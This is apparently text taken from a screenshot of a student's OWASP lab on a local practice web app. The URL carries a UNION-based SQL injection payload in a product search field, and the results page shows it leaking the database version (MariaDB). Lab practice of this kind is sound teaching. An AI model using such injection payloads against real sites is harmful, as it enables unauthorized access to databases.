 Apps Places Jan 24 02:20 2% 47% 0.0 kB 0.0 kB 80%
WhatsApp Student's Dashboard BVWS103-OWASP-Top- localhost / localhost / vuln Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+version%28%29%2C+NULL+%23+ Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: 10.4.28-MariaDB
Description:
Search for Products
Search:
Search